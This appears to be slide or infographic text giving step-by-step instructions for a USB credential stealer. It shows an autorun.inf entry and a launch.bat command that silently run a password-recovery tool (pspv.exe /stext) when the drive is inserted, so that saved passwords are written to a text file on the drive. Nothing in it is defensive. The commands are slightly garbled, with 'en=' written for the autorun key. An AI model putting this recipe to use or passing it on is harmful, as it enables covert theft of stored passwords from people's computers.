 1
Download PassView, a
password hacking tool
2
Copy the downloaded files to
USB drive
3
Create autorun.inf in USB drive
[autorun]
en=launch.bat
4
Contents of launch. bat
start pspv.exe/stext
pspv.txt
5
Insert the USB drive and the
autorun window will pop-up
(if enabled)
6
PassView is executed in the background
and passwords will be stored in the .TXT
files in the USB drive